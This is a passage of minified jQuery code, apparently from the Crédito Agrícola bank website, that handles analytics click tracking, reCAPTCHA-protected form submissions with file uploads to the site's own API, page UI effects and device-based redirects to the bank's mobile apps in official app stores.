caimoveis")});$("#app-ca-mobile-android-menu-ca-online").on("click",function(){onMenuAppCaMobileClicked("Android")});$("#app-ca-mobile-ios-menu-ca-online").on("click",function(){onMenuAppCaMobileClicked("IOS")});$("#app-ca-mobile-huawei-menu-ca-online").on("click",function(){onMenuAppCaMobileClicked("Huawei")});$("#app-ca-mobile-android-menu-ca-online-empresas").on("click",function(){onMenuAppCaMobileClicked("Android")});$("#app-ca-mobile-ios-menu-ca-online-empresas").on("click",function(){onMenuAppCaMobileClicked("IOS")});$("#app-ca-mobile-huawei-menu-ca-online-empresas").on("click",function(){onMenuAppCaMobileClicked("Huawei")});$("#link-segurança-menu-ca-online").on("click",function(){onSecurityAdviceClicked()});$("#link-segurança-menu-ca-online-empresas").on("click",function(){onSecurityAdviceClicked()});$("a.social-media__link").on("click",function(){var n=$(this).attr("data-platform");sendGA4("click_footer_social_media","Footer","Click","platformName - "+n)});$("a.social-contactos__link").on("click",function(){var t=$(this).attr("data-contact"),i=$("p",$(this))[0].innerText,n="";switch(t){case"phone_number":n="click_footer_phone_number";break;case"agencies":n="click_footer_agencies"}n&&sendGA4(n,"Footer","Click",i)});$("a.social-links-app__link").on("click",function(){var n=$(this).attr("data-store");sendGA4("click_footer_app_ca_mobile","Footer","Click","appName - "+n)});$(function(){var n=document.getElementById("BotDiv");waitForMount("#BotDiv #open-button",n,{childList:!0,subtree:!0}).then(function(){$("#BotDiv #open-button").on("click",function(){sendGA4("click_chatbot","Chatbot","Click","Open Chatbot")})})});$(".box-grid-link").on("click",function(){var n="",t="",i="";if(window.location.href.indexOf("ca-online")>-1){n="CA Online";t=document.getElementsByClassName("box-grid-link");i=t[1].getAttribute("href");switch(i){case"/institucional/o-grupo-ca/pesquisa-agencias":sendGA4("click_find_agency","Páginas de Serviços","Click","serviço - "+n);break;default:sendGA4("click_app_ca_mobile","Página de Serviços","Click","serviço - "+n)}}else if(window.location.href.indexOf("ca-mobile")>-1){n="CA Mobile";t=document.getElementsByClassName("box-grid-link");i=t[1].getAttribute("href");switch(i){case"/institucional/o-grupo-ca/pesquisa-agencias":sendGA4("click_find_agency","Páginas de Serviços","Click","serviço - "+n)}}});$("#candidatura-confirm").on("click",function(){var n=document.querySelector("#form-candidatura-reference > div:nth-child(1) > div > button").innerText;sendGA4("submit_job_application","Candidaturas","Submit","jobapplicationType - "+n)});$("#abertura-conta-sms-confirm").on("click",function(){var n=document.querySelector("#main-container > main > div.page-banner-animation > div.simple-heading-title-img.heading-bg-img.resolution-adjusted.heading-distancia.resolution-sms-on-banner > div > div > div.generic-title.title-black-left.animation-info > h4").innerText;sendGA4("click_start","Páginas de Serviços","Click",n)});$("#main-container > main > div.simple-heading-title-img.titleVariation- > div > div > div.generic-title.title-black-left > a").on("click",function(){window.location.href.indexOf("ca-online")>-1&&sendGA4("click_start","Páginas de Serviços","Click","CA Online")});$("#ajudaSideMenuMobile").on("change",function(n){onFaqCategoryClicked(n.target.selectedOptions[0].getAttribute("data-title"))});$("#contactsBtnDuvidas").on("click",function(){sendGA4("click_contacts_FAQ","Contactos","Click","Botão Duvidas - Página de Contactos")});$(function(){var n=window.location.href,f,r,i,u,t,e;$("#globalSearchMobile").length>0&&n.includes("?phrase=")&&n.includes("segment=")?(r=new URL(n),i=r.searchParams.get("phrase"),$("#globalSearchMobile").val(i),f=n.substring(n.indexOf("=",n.indexOf("=")+1)),t=f.substring(f.indexOf("=")+1),t==""&&(t="para-mim"),i==""&&(u=n.split("?")[0],window.history.pushState("","",u)),$(".tab-pane").removeClass("active in"),$("#"+t).addClass("active in"),$(".search-results .nav li a").each(function(){var n=this.href,i=n.substring(n.indexOf("#")+1);i==t&&$(this).parent().addClass("active")})):$("#globalSearchMobile").length>0&&n.includes("?phrase=")&&(r=new URL(n),i=r.searchParams.get("phrase"),i==""?(u=n.split("?")[0],window.history.pushState("","",u)):($("#globalSearchMobile").val(i),t="para-mim",$(".tab-pane").removeClass("active in"),$("#"+t).addClass("active in"),$(".search-results .nav li a").each(function(){var n=this.href,i=n.substring(n.indexOf("#")+1);i==t&&$(this).parent().addClass("active")}),e=r+"&segment="+t,window.history.pushState("","",e)))});$("#abertura-conta-sms-confirm").on("click",function(){$("#modalQRCode").modal("show")});$("#abertura-conta-digital-sms-confirm").on("click",function(){$("#modalQRCode").modal("show")});$("#abertura-conta-sticky-sms-confirm").on("click",function(){$("#modalQRCode").modal("show")});$("#openModalQRCodePageFull").on("click",function(){$("#modalQRCode").modal("show")});$("#abertura-conta-teen-confirm").on("click",function(){$("#modalQRCode").modal("show")});$("#flipCardQRCode").on("click",function(){$("#modalQRCode").modal("show")});$("#aberturacontaqrcode").on("click",function(){$("#modalqrcodeaberturaconta").modal("show")});$("#camobileqrcode").on("click",function(){$("#modalqrcodecamobile").modal("show")});$("#cavidaqrcode").on("click",function(){$("#modalqrcodecavida").modal("show")});$(function(){$(".main-fullpage").length>0&&$("#modalQRCode").length>0&&jQuery(jQuery("#modalQRCode").detach()).appendTo("body")});$(function(){if($("#bannercontactmapblock").length>0){var n=document.querySelector("#bannercontactmapblock");n.click()}});document.addEventListener("DOMContentLoaded",function(){var u,t;if($(".ca-teen").length>0){var f=document.querySelector(".image-left-class .box-swapper-image"),e=document.querySelector(".background-color-gradient"),o=document.querySelector(".generic-banner-image-right.without-margin.ca-teen"),s=document.querySelector(".img-right"),h=document.querySelector(".qr-code-content .img-right"),c=document.querySelector(".btn-verde.btn-teen"),l=document.querySelector(".btn-sticky-mobile-download.btn-teen"),n=""+(Math.floor(Math.random()*4)+1);var i=document.getElementById("color-switcher-"+n),r=document.getElementById("left-right-switcher-"+n),a=document.getElementById("banner-switcher-"+n),v=document.getElementById("qr-switcher-"+n);f.style.backgroundImage=r.getAttribute("value");e.style.backgroundImage=r.getAttribute("value");c.style.background=i.getAttribute("value");l.style.background=i.getAttribute("value");u=a.getAttribute("value");o.style.backgroundImage="url("+u+")";t=v.getAttribute("value");s.src=t;h.src=t}});$("#submissao-docs-form").on("submit",function(n){var t,u;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#submissao-docs-confirm").append("<div class='compare-loading'><\/div>");$("#submissao-docs-confirm").prop("disabled",!0);var f=$("#submissao-docs-name").val(),e=$("#submissao-docs-nif").val(),o=$("#submissao-docs-telefone").val(),s=$("#submissao-docs-email").val(),i=$("#dropdown-submissao-docs-caixas").selectpicker().val(),h=$("#dropdown-submissao-docs-caixas").selectpicker().find("option:selected").text(),r=window.modal.fileList,c=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};r.length>0&&(u=Array.from(r).map(function(n){return c(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(u).then(function(n){var r=n;$.ajax({url:"/api/sitecore/Forms/SubmissaoDocs",type:"POST",data:{name:f,nif:e,telephone:o,email:s,caixa:h,caixaCode:i,files:r,captcha:t},context:this,success:function(n){var t,r;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submissao-docs-confirm").prop("disabled",!1);grecaptcha.reset();t=JSON.parse(n);t.status=="success"?(r=t.newID,$("#submissao-docs-modal-box-output .generic-title h1 span").text(i+"/"+r),$("#submissao-docs-modal-box-output").modal("show")):$("#submissao-docs-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#submissao-docs-confirm").prop("disabled",!1);grecaptcha.reset();$("#submissao-docs-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#submissao-docs-caixa-form").on("submit",function(n){var t,i,f;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#submissao-docs-caixa-confirm").append("<div class='compare-loading'><\/div>");$("#submissao-docs-caixa-confirm").prop("disabled",!0);var e=$("#submissao-docs-caixa-name").val(),o=$("#submissao-docs-caixa-nif").val(),s=$("#submissao-docs-caixa-telefone").val(),h=$("#submissao-docs-caixa-email").val(),r=$("#dropdown-submissao-docs-caixa-caixas").selectpicker().val(),c=$("#dropdown-submissao-docs-caixa-caixas").selectpicker().find("option:selected").text(),u=window.modal.fileList,l=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};u.length>0&&(f=Array.from(u).map(function(n){return l(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(f).then(function(n){var u=n;$.ajax({url:"/api/sitecore/Forms/SubmissaoDocsCaixa",type:"POST",data:{name:e,nif:o,telephone:s,email:h,caixa:c,caixaCode:r,files:u,captcha:i},context:this,success:function(n){var i,u;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submissao-docs-caixa-confirm").prop("disabled",!1);grecaptcha.reset(t);i=JSON.parse(n);i.status=="success"?(u=i.newID,$("#submissao-docs-caixa-modal-box-output .generic-title h1 span").text(r+"/"+u),$("#submissao-docs-caixa-modal-box-output").modal("show")):$("#submissao-docs-caixa-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#submissao-docs-caixa-confirm").prop("disabled",!1);grecaptcha.reset(t);$("#submissao-docs-caixa-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#submissao-fundos-form").on("submit",function(n){var t,u;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#submissao-fundos-confirm").append("<div class='compare-loading'><\/div>");$("#submissao-fundos-confirm").prop("disabled",!0);var f=$("#submissao-fundos-name").val(),e=$("#submissao-fundos-nif").val(),o=$("#submissao-fundos-telefone").val(),s=$("#submissao-fundos-email").val(),h=$("#dropdown-submissao-fundos-fundos").selectpicker().find("option:selected").text(),c=$("#dropdown-submissao-fundos-tipo-resgate").selectpicker().find("option:selected").text(),l=$("#dropdown-submissao-fundos-motivo-resgate").selectpicker().find("option:selected").text(),i=$("#submissao-fundos-investment-account").val(),a=$("#submissao-fundos-qt-ups").val(),r=window.modal.fileList,v=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};r.length>0&&(u=Array.from(r).map(function(n){return v(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(u).then(function(n){var r=n;$.ajax({url:"/api/sitecore/Forms/SubmissaoFundos",type:"POST",data:{name:f,nif:e,telephone:o,email:s,fund:h,redeemType:c,redeemMotive:l,investmentAccount:i,ups:a,files:r,captcha:t},context:this,success:function(n){var t,r;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submissao-fundos-confirm").prop("disabled",!1);grecaptcha.reset();t=JSON.parse(n);t.status=="success"?(r=t.newID,$("#submissao-fundos-modal-box-output .generic-title h1 span").text(i+"/"+r),$("#submissao-fundos-modal-box-output").modal("show")):$("#submissao-fundos-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#submissao-fundos-confirm").prop("disabled",!1);grecaptcha.reset();$("#submissao-fundos-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#sBtn").on("click",function(){if($(".campanha-detalhe.canais-digitais").length>0){var n=$(".header__front").outerHeight();$(window).width()<=767&&$(".comp-leftright.canais-digitais").offset().top>850?$([document.documentElement,document.body]).animate({scrollTop:$(".card-grid-section-btn").position().top+40},600):$([document.documentElement,document.body]).animate({scrollTop:$(".card-grid-section-btn").position().top-n+90},600)}});$(".btn-card-w-btn").on("click",function(){$(".campanha-detalhe.canais-digitais").length>0&&$(".steps-slider-image.display-component").length>0&&($(".division-line").css("display","flex"),$(".steps-slider-image.display-component").css("display","block"),window.global.triggerResize(),$([document.documentElement,document.body]).animate({scrollTop:$(".division-line").position().top-80},600))});$("#closeShowComponent").on("click",function(){$(".campanha-detalhe.canais-digitais").length>0&&$(".steps-slider-image.display-component").length>0&&($(".division-line").css("display","none"),$(".steps-slider-image.display-component").css("display","none"))});$(function(){var i;if($(".selected-option").length>0){var n=document.getElementById("selected-option"),t=document.getElementById("options-list"),r=t.getElementsByTagName("a");for(n.addEventListener("click",function(){t.style.display=t.style.display==="block"?"none":"block";n.classList.toggle("open")}),i=0;i<r.length;i++)r[i].addEventListener("click",function(i){i.preventDefault();var r=this.getAttribute("href");n.innerHTML=this.innerHTML;t.style.display="none";n.classList.remove("open");window.location.href=r});document.addEventListener("click",function(i){var r=i.target;r.closest(".language-picker")||(t.style.display="none",n.classList.remove("open"))})}});$(function(){var n=window.matchMedia("(max-width: 990px)");n.matches==!1&&jQuery(jQuery(".language-picker").detach()).appendTo(".menu-ul")});$(function(){var i,n,u,f,t;if($("#search-content").length>0)for(i=document.querySelectorAll(".nav-pills li"),n=0;n<i.length;n++){var r=i[n],s=r.querySelector("a").getAttribute("href"),e=document.querySelector(s),o=e.querySelector(".grid");if(o&&o.children.length>0){if(!r.classList.contains("active")){for(u=document.querySelector(".nav-pills li.active"),u&&u.classList.remove("active"),r.classList.add("active"),f=document.querySelectorAll(".tab-pane"),t=0;t<f.length;t++)f[t].classList.remove("active","in");e.classList.add("active","in")}break}}});$(function(){$(".no-overflow").length>0&&$("body").css("overflow-x","hidden")});$("#pedido-fixacao-prestacao-credito-habitacao-form").on("submit",function(n){var t;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-fixacao-prestacao-credito-habitacao-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-fixacao-prestacao-credito-habitacao-confirm").prop("disabled",!0);var i=$("#pedido-fixacao-prestacao-credito-habitacao-name").val(),r=$("#pedido-fixacao-prestacao-credito-habitacao-nif").val(),u=$("#pedido-fixacao-prestacao-credito-habitacao-telefone").val(),f=$("#pedido-fixacao-prestacao-credito-habitacao-email").val(),e=$("#pedido-fixacao-prestacao-credito-habitacao-emprestimo").val();$.ajax({url:"/api/sitecore/Forms/PedidoFixacaoPrestacaoCreditoHabitacao",type:"POST",data:{name:i,nif:r,telephone:u,email:f,numemprestimo:e,captcha:t},context:this,success:function(n){var i,t,r;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-fixacao-prestacao-credito-habitacao-confirm").prop("disabled",!1);grecaptcha.reset();i=n;try{t=JSON.parse(i);t.status==="success"?(r=t.newID,$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-output .generic-title h1 span").text("DL91/"+String(r).padStart(6,"0")),$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-output").modal("show")):$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-error").modal("show")}catch(u){$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-error").modal("show")}},error:function(){$(".compare-loading").remove();$("#pedido-fixacao-prestacao-credito-habitacao-confirm").prop("disabled",!1);grecaptcha.reset();$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("#pedido-fixacao-prestacao-credito-habitacao-caixas-form").on("submit",function(n){var t;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-fixacao-prestacao-credito-habitacao-caixas-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-fixacao-prestacao-credito-habitacao-caixas-confirm").prop("disabled",!0);var r=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-name").val(),u=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-nif").val(),f=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-telefone").val(),e=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-email").val(),o=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-email-cliente").val(),s=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-emprestimo").val(),i=$("#dropdown-pedido-fixacao-prestacao-credito-habitacao-caixas").selectpicker().val(),h=$("#dropdown-pedido-fixacao-prestacao-credito-habitacao-caixas").selectpicker().find("option:selected").text();$.ajax({url:"/api/sitecore/Forms/PedidoFixacaoPrestacaoCreditoHabitacaoCaixas",type:"POST",data:{name:r,nif:u,telephone:f,email:e,emailcliente:o,numemprestimo:s,caixa:h,caixaCode:i,captcha:t},context:this,success:function(n){var r,t,u;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-fixacao-prestacao-credito-habitacao-caixas-confirm").prop("disabled",!1);grecaptcha.reset();r=n;try{t=JSON.parse(r);t.status==="success"?(u=t.newID,$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-output .generic-title h1 span").text("DL91/"+i+"/"+String(u).padStart(6,"0")),$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-output").modal("show")):$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-error").modal("show")}catch(f){$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-error").modal("show")}},error:function(){$(".compare-loading").remove();$("#pedido-fixacao-prestacao-credito-habitacao-caixas-confirm").prop("disabled",!1);grecaptcha.reset();$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$(function(){$(".specs-product .taxa").length>0&&$(".specs-product .border-specs").css({"border-radius":"0px 8px 0 0"})});$(function(){if($(".product-specs").length>0){var n=$(".owl-carousel");n.on("changed.owl.carousel",function(){setTimeout(function(){var n=$(".owl-item.active").find(".btn-product-spec");n.get(0).click()},300)})}});$("#candidatura-ca-universitarios-form").on("submit",function(n){var i;if(n.preventDefault(),i=grecaptcha.getResponse(),i!=""){if($(this).closest(".jquery-validation").valid()){$("#candidatura-ca-universitarios-confirm").append("<div class='compare-loading'><\/div>");$("#candidatura-ca-universitarios-confirm").prop("disabled",!0);sendGA("Pedido de Contacto","Click","Candidaturas CA Universitarios");var t=new FormData,r=[],u=document.querySelectorAll("#candidatura-ca-universitarios-form input[type='file'].inputfilechanger");u.forEach(function(n){for(var u=function(i){var u=n.files[i],f,e;t.append(n.name,u);f=u.name.split(".").pop();e=getBase64(u).then(function(n){t.append("pdfFiles[]",n);t.append("pdfFilenames[]",u.name);t.append("pdfFilesizes[]",u.size);t.append("pdfFiletypes[]",f)});r.push(e)},i=0;i<n.files.length;i++)u(i)});window.modal.fileList.forEach(function(n){t.append("fileMultiple[]",n);var i=n.name.split(".").pop(),u=getBase64(n).then(function(r){t.append("pdfFiles[]",r);t.append("pdfFilenames[]",n.name);t.append("pdfFilesizes[]",n.size);t.append("pdfFiletypes[]",i)});r.push(u)});Promise.all(r).then(function(){t.append("nameCandidato",$("#candidatura-ca-universitarios-name").val());t.append("birthdateCandidato",$("#candidatura-ca-universitarios-birthdate").val());t.append("email",$("#candidatura-email").val());t.append("docId",$("#dropdown-doc-id").selectpicker().val());t.append("idNumber",$("#candidatura-id-number").val());t.append("idValidade",$("#candidatura-id-validade").val());t.append("nif",$("#candidatura-nif").val());t.append("niss",$("#candidatura-niss").val());t.append("nationality",$("#candidatura-nacionalidade").val());t.append("morada",$("#candidatura-morada").val());t.append("location",$("#candidatura-location").val());t.append("concelho",$("#dropdown-concelho").selectpicker().val());t.append("postalCode",$("#candidatura-postal").val());t.append("nameRepresentante",$("#candidatura-ca-universitarios-nome-representante").val());t.append("parentesco",$("#candidatura-ca-universitarios-grau-parentesco").val());t.append("docIdRepresentante",$("#dropdown-doc-id-representante").selectpicker().val());t.append("idNumberRepresentante",$("#candidatura-id-number-representante").val());t.append("idValidadeRepresentante",$("#candidatura-id-validade-representante").val());t.append("curso",$("#candidatura-ca-universitarios-nome-curso").val());t.append("estabelecimento",$("#candidatura-ca-universitarios-estabelecimento").val());t.append("cicloEstudos",$("#dropdown-doc-ciclo-estudos").selectpicker().val());t.append("anoLectivo",$("#candidatura-ano-lectivo").val());t.append("escolaAnterior",$("#candidatura-ca-universitarios-school").val());t.append("anoAnterior",$("#candidatura-ca-universitarios-ano-frequentado").val());t.append("cursoAnterior",$("#candidatura-ca-universitarios-curso-anterior").val());t.append("notaFinal",$("#candidatura-ca-universitarios-nota").val());t.append("observacoes",$("#candidatura-ca-universitarios-obs").val());t.append("captcha",i);$.ajax({url:"/api/sitecore/Forms/CandidaturaCAUniversitarios",type:"POST",data:t,contentType:!1,processData:!1,context:this,success:function(n){if(console.log("Resposta:",n),typeof n=="string")try{n=JSON.parse(n)}catch(t){console.error("Erro:",t)}$(".compare-loading").remove();$("#candidatura-ca-universitarios-confirm").prop("disabled",!1);grecaptcha.reset();resetFileInputs();n.status==="success"?($("#candidatura-ca-universitarios-modal-box-output .generic-title h1 span").text(n.newID.toString().padStart(6,"0")),$("#candidatura-ca-universitarios-modal-box-output").modal("show")):$("#candidatura-ca-universitarios-modal-box-error").modal("show");var i=document.getElementById("ca-universitarios-form-fields-candidato"),r=document.getElementById("ca-universitarios-form-fields-documentos");r.style.display="none";i.style.display="block"},error:function(n){console.log("error",n);resetFileInputs();$("#candidatura-ca-universitarios-modal-box-error").modal("show");var t=document.getElementById("ca-universitarios-form-fields-candidato"),i=document.getElementById("ca-universitarios-form-fields-documentos");i.style.display="none";t.style.display="block"}})})["catch"](function(n){console.error("Erro ao processar arquivos: ",n);$(".compare-loading").remove();$("#candidatura-ca-universitarios-confirm").prop("disabled",!1);resetFileInputs();$("#candidatura-ca-universitarios-modal-box-error").modal("show");var t=document.getElementById("ca-universitarios-form-fields-candidato"),i=document.getElementById("ca-universitarios-form-fields-documentos");i.style.display="none";t.style.display="block"})}}else $(".g-recaptcha").addClass("error")});getBase64=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){i(n)}})};$("#candidatura-ca-universitarios-continue").on("click",function(){var n;if($(this).closest(".jquery-validation").valid()){var h=document.getElementById("candidatura-ca-universitarios-birthdate").value,t=h.split("/"),c=parseInt(t[0]),l=parseInt(t[1])-1,a=parseInt(t[2]),i=new Date,r=new Date(a,l,c),f=i.getFullYear()-r.getFullYear(),e=i.getMonth()-r.getMonth();(e<0||e===0&&i.getDate()<r.getDate())&&f--;var o=document.getElementById("ca-universitarios-form-fields-candidato"),u=document.getElementById("ca-universitarios-form-fields-representante"),s=document.getElementById("ca-universitarios-form-fields-situacao-escolar");f<18?(u.style.display="block",o.style.display="none",n=u.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:n,behavior:"smooth"})):(o.style.display="none",u.style.display="none",s.style.display="block",n=s.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:n,behavior:"smooth"}))}});$("#candidatura-ca-universitarios-continue-1").on("click",function(){var t,n,i;$(this).closest(".jquery-validation").valid()&&(t=document.getElementById("ca-universitarios-form-fields-representante"),n=document.getElementById("ca-universitarios-form-fields-situacao-escolar"),t.style.display="none",n.style.display="block",i=n.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:i,behavior:"smooth"}))});$("#candidatura-universitarios-goback").on("click",function(){var i=document.getElementById("ca-universitarios-form-fields-representante"),n=document.getElementById("ca-universitarios-form-fields-candidato"),t;i.style.display="none";n.style.display="block";t=n.getBoundingClientRect().top+window.scrollY-100;window.scrollTo({top:t,behavior:"smooth"})});$("#candidatura-universitarios-goback-1").on("click",function(){var t=document.getElementById("ca-universitarios-form-fields-representante"),i=document.getElementById("ca-universitarios-form-fields-candidato"),r=document.getElementById("ca-universitarios-form-fields-situacao-escolar"),u=$("#candidatura-ca-universitarios-nome-representante").val(),n;u?(t.style.display="block",r.style.display="none",n=t.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:n,behavior:"smooth"})):(i.style.display="block",r.style.display="none",n=i.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:n,behavior:"smooth"}))});$("#candidatura-ca-universitarios-birthdate").on("blur input",function(){var f=document.getElementById("candidatura-ca-universitarios-birthdate").value,n=f.split("/"),e=parseInt(n[0]),o=parseInt(n[1])-1,s=parseInt(n[2]),t=new Date,i=new Date(s,o,e),r=t.getFullYear()-i.getFullYear(),u=t.getMonth()-i.getMonth();(u<0||u===0&&t.getDate()<i.getDate())&&r--;r>18&&($("#candidatura-ca-universitarios-nome-representante").val(""),$("#candidatura-ca-universitarios-grau-parentesco").val(""),$("#dropdown-doc-id-representante").prop("selectedIndex",0).trigger("change"),$("#candidatura-id-number-representante").val(""),$("#candidatura-id-validade-representante").val(""))});$("#candidatura-ca-universitarios-continue-2").on("click",function(){var t,n,i;$(this).closest(".jquery-validation").valid()&&(t=document.getElementById("ca-universitarios-form-fields-situacao-escolar"),n=document.getElementById("ca-universitarios-form-fields-documentos"),t.style.display="none",n.style.display="block",i=n.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:i,behavior:"smooth"}))});$("#candidatura-universitarios-goback-2").on("click",function(){var n=document.getElementById("ca-universitarios-form-fields-situacao-escolar"),i=document.getElementById("ca-universitarios-form-fields-documentos"),t;i.style.display="none";n.style.display="block";t=n.getBoundingClientRect().top+window.scrollY-100;window.scrollTo({top:t,behavior:"smooth"})});$(function(){function t(){clearTimeout(n)}var n;$("#openModalReadPDF").on("click",function(t){t.preventDefault();$("#pdfModalReadPDF").show();n=setTimeout(function(){$("#tratamentoDados").prop("disabled",!1)},1e4)});$(".closeModalReadPDF").on("click",function(){$("#pdfModalReadPDF").hide();t()})});$(function(){$(".btn-fill-color").length>0&&function(){var n=function(n,t){var i=parseInt(n.slice(1),16),r=Math.round(2.55*t),u=(i>>16)+r,f=(i>>8&255)+r,e=(i&255)+r;return"#"+(16777216+(u<255?u<1?0:u:255)*65536+(f<255?f<1?0:f:255)*256+(e<255?e<1?0:e:255)).toString(16).slice(1)},t=document.querySelectorAll(".new-slider-home__item, .slider-home__item, .banner-personalizado-produtos, .banner-personalizado-campanhas, .sidebar-ca-online, .ca-online-login-form, .ca-online-mobile-popup, .sticky-banner-btn-color-personalized, .sticky-banner-mobile-btn-color-personalized");t.forEach(function(t){var u=t.querySelector(".sitecore-cta-color"),i=t.querySelector(".btn-fill-color.btn-alternativo"),r=t.querySelector(".btn-fill-color:not(.btn-alternativo)");u&&u.value&&function(){var t=u.value;i&&function(){i.style.backgroundColor="#fff";i.style.borderColor=t;i.style.color=t;var r=n("#ffffff",-30);i.addEventListener("mouseenter",function(){i.style.backgroundColor=r});i.addEventListener("mouseleave",function(){i.style.backgroundColor="#fff"})}();r&&function(){r.style.backgroundColor=t;var i=n(t,-30);r.addEventListener("mouseenter",function(){r.style.backgroundColor=i});r.addEventListener("mouseleave",function(){r.style.backgroundColor=t})}()}()})}()});$(function(){$.getScript("//wurfl.io/wurfl.js").done(function(){$.wurfl=WURFL;var i=JSON.stringify($.wurfl),t={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},any:function(){return t.Android()||t.iOS()}},n="";n=window.location.href.toLowerCase().indexOf("getappcateen")>-1?"ca-teen":window.location.href.toLowerCase().indexOf("getappempresas")>-1?"mobile-empresas":window.location.href.toLowerCase().indexOf("getappcavida")>-1?"ca-vida":"ca-mobile";i.toLowerCase().indexOf("huawei")>=0&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/#/app/C103908511"):i.toLowerCase().indexOf("huawei")>=0&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/app/C104078911?sharePrepath=ag&locale=pt_PT&source=appshare&subsource=C104078911"):i.toLowerCase().indexOf("huawei")>=0&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.vida"):i.toLowerCase().indexOf("huawei")>=0?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/#/app/C103173763?locale=pt_PT&source=appshare&subsource=C103173763"):t.iOS()&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/cateen/id1555283447"):t.iOS()&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/ca-mobile-empresas/id956842500"):t.iOS()&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/myvida/id6471112706"):t.iOS()?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://itunes.apple.com/pt/app/ca-mobile/id516082610?mt=8"):t.Android()&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.teen"):t.Android()&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=com.creditoagricola.camobileempresas"):t.Android()&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.vida"):t.Android()?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=ca.mobile.explorer"):$(".get-app-button-download").length>0&&(window.location.href="https://www.creditoagricola.pt");$("#getAppIosAndroid").on("click",function(){i.toLowerCase().indexOf("